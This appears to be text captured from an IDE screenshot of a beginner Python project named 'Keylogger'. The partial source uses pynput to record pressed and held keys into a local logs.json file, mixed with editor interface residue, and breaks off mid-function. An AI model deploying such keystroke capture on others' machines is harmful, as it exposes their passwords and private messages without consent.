 PC
Keylogger
Version control
Current File
Project
Keylogger.py
Keylogger C:\Users\Adity
Keylogger.py
logs.json
External Libraries
Scratches and Consoles
18
1 from pynput import keyboard
2 import json
3
4 key_list=[]
5 x=False
6 key_strokes=""
7
2 usages
8 def update_json_file(key_list):
9 with open('logs.json', '+wb') as key_log:
10 key_list_bytes = json.dumps(key_list).encode()
11 key_log.write(key_list_bytes)
12
1 usage
13 def on_press(key):
14 global x, key_list
15 if x == False:
16 key_list.append(
17 {'Pressed': f'{key}'}
18 )
19 x = True
20
21 if x == True:
22 key_list.append(
23 {'Held': f'{key}'}
24 )
25 update_json_file(key_list)
26
27
1 usage
28 def on_release(key):
29 global x, key_list, key_strokes
30 key_list.append(
on_release()
Keylogger > Keylogger.py
30:21 CRLF UTF-8 4 spaces Python 3.11